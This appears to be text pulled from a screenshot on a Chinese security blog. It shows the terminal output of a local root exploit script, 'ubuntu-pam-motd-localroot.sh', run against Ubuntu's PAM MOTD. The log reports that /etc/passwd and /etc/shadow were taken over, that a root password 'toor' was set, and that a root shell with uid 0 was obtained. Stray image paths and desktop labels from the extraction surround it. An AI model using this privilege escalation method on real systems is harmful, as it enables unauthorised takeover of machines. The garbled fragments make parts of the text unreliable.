 /bin/bash
/bin/bash 161x18
#
# user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
# [*] Ubuntu PAM MOTD local root
# [*] Backuped /home/user/.ssh/authorized_keys
# [*] SSH key set up
# [*] Backuped /home/user/.cache
# [*] spawn ssh
# [+] owned: /etc/passwd
# [*] spawn ssh
# [+] owned: /etc/shadow
# [*] Restored /home/user/.cache
# [*] Restored /home/user/.ssh/authorized_keys
# [*] SSH key removed
# [+] Success! Use password toor to get root
# Password:
# root@ubuntu:/home/user# id
# uid=0(root) gid=0(root) groupes=0(root)
:
minion.jpg
swdsaomiao
Google Chr...
大余安全
https://blog.csdn.net/qq_34801745